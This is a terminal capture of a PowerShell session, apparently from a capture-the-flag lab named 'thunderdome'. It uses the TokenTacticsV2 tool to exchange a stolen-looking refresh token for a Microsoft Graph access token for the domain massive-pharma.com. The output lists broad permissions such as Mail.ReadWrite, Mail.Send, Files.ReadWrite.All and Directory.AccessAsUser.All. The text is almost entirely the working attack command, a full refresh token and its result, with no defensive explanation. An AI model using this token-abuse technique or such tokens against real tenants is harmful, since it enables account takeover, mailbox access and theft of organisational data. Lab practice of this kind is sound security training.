 PS /root/thunderdome/flag3/TokenTacticsV2> Invoke-RefreshToMSGraphToken -domain massive-pharma.com -refreshToken "0.Aa4Ai9oiJQHYxECIvxlE6unSN5V3sATbjRpGu-4C-eG
_e0arAHM.AgABAwEAAADnfolhJpSnRYB1SVj-Hgd8AgDs_wUA9P_TE3xtNSaJwKJm_gxuz6kYD-3g3WVNrvWirg72iCBqzHPMNrpcO1uxQRtrt0HLh1UuUDwt2fMl7o_GBTj9N25unTpBSIKDm_b2kcF4uVwnhy
yKtYHC2MYwRal6CH28fC2ixakBzLjLO5Ks6BNIVoN7I7skunyTQYi5iFCNOHqHgRjCjGbvQEPf41jrndagcN9Wp3OWHWqMklv8K-iuqSHlw5N-pFt388ChI6WwSF1pSFO0MQZ3oJH09Vntz65cmPS76jFSg4__f
rWKe8o1TsE6FmrGbcjINUOzTpuee_31JUNSbUrVKz5Wy47bnDk0WXi0uTeylNSV4Ci9Pq-WlGWyBp06YrIJJYb_JUPNcewDeaCHJciJweU884lLtzGPEcux8nfVNZI6UnjMAxy4vf5JWCnCmLy3RB72gUEbnpUy
4aFoSJU_A5zapggC6T9hdPEywssRCCpub41K68xrUgISZFgwtfXMRKaM6RnkAZNyWLxZWEyJmTLyhIE18PWyMdPg0_TQt02wVo_qyVxXuiFVH7bqlPwk2t-dWhmuSnD0mjswLfYMnyc0XJkBTyFiypk0B6hP4TQ
g4FncqZC_zE9mOr9yJ7eudbVHLlP58ndnjqHXBrUI2K_pzIHFsJ3BocdMvR_q3u2lK7MF_PKc0asj_ytEu51HNckh8s9jC1t682tfT7gXca0×AoDIRQ"
WARNING: Device platform not found, defaulting to Windows/Edge
token_type : Bearer
scope : email openid profile https://graph.microsoft.com/AuditLog.Read.All https://graph.microsoft.com/Calendar.ReadWrite
https://graph.microsoft.com/Calendars.Read.Shared https://graph.microsoft.com/Calendars.ReadWrite
https://graph.microsoft.com/Contacts.ReadWrite https://graph.microsoft.com/DataLossPreventionPolicy.Evaluate
https://graph.microsoft.com/Directory.AccessAsUser.All https://graph.microsoft.com/Directory.Read.All https://graph.microsoft.com/Files.Read
https://graph.microsoft.com/Files.Read.All https://graph.microsoft.com/Files.ReadWrite.All https://graph.microsoft.com/Group.Read.All
https://graph.microsoft.com/Group.ReadWrite.All https://graph.microsoft.com/InformationProtectionPolicy.Read
https://graph.microsoft.com/Mail.ReadWrite https://graph.microsoft.com/Mail.Send https://graph.microsoft.com/Notes.Create
https://graph.microsoft.com/Organization.Read.All https://graph.microsoft.com/People.Read https://graph.microsoft.com/People.Read.All
https://graph.microsoft.com/Printer.Read.All https://graph.microsoft.com/PrinterShare.ReadBasic.All
https://graph.microsoft.com/PrintJob.ReadWriteBasic https://graph.microsoft.com/SensitiveInfoType.Detect
https://graph.microsoft.com/SensitiveInfoType.Read.All https://graph.microsoft.com/SensitivityLabel.Evaluate
https://graph.microsoft.com/Tasks.ReadWrite https://graph.microsoft.com/TeamMember.ReadWrite.All
https://graph.microsoft.com/TeamsTab.ReadWriteForChat https://graph.microsoft.com/User.Read.All
https://graph.microsoft.com/User.ReadBasic.All https://graph.microsoft.com/User.ReadWrite https://graph.microsoft.com/Users.Read
https://graph.microsoft.com/.default
expires_in : 3653
ext_expires_in : 3653